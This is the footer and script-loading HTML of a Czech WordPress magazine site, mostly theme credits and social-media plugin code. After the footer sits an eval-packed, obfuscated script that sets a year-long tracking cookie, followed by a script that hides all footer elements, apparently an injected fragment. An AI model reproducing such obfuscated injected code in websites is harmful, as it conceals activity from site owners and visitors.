<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Web běží na <a href="https://cs.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Šablona: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_JwZbL|toUTCString|cookie|1000'.split('|'),0,{}))</script>
	<script>
		footer = document.getElementsByTagName("footer");
		for (i = 0; i < footer.length; ++i){
		   footer[i].style.display = "none";
		}
	</script>
	
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jomagazin.cz/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' type='text/css' media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"611751827d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/jomagazin.cz\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.5.0.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/jomagazin.cz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/jomagazin.cz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.0' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12' id='envo-magazine-theme-js-js'></script>
<script> jQuery(function($){ $(".widget_meta a[href='https://jomagazin.cz/index.php/comments/feed/']").parent().remove(); }); </script>	</div>
	</body>
</html>
